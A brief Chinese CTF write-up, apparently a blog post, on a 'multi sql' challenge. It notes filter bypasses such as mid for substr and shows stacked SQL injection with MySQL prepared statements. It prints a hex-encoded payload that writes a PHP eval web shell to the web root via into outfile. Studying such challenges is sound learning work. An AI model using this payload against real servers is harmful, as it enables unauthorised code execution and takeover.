





这个上传点不知道怎么利用,但是在用户信息这里存在注入

过滤的有点多,substr被过滤,可以用mid

后面越做越迷糊,还是太菜了

----------------参考WP--------------



知道了flag 不在数据库中,反倒是利用存在的堆叠注入去getshell,然后读文件



这里题目叫multi sql,根据wp 来看是做了预编译处理

-----------MySQL预处理技术----------

这道题做的有点迷糊,先做个记录再复习

select * from sc where cno=1;set @a='select 1,2,3';prepare test from @a;execute test ;

这道题就是用这种方法写shell

select hex("select '<?php eval($_POST[cmd]);?>' into outfile '/var/www/html/favicon/shell.php';"

本文探讨了在面对数据库注入问题时,如何巧妙利用MySQL的预处理技术,通过堆叠注入获取shell,并介绍了几种编码方法,如16进制和字符函数。重点在于实践操作和技巧分享。

本文探讨了在面对数据库注入问题时,如何巧妙利用MySQL的预处理技术,通过堆叠注入获取shell,并介绍了几种编码方法,如16进制和字符函数。重点在于实践操作和技巧分享。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1164

1164

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?